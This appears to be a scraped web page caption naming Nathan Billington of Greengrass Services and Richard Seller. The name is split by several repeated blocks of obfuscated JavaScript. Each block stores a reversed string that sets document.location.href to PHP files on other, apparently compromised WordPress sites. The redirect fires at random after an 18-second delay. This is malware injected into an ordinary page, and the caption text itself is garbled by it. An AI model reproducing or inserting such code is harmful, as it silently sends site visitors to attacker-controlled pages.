 Nathan Billing$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton of Greengrass Services with Richard Seller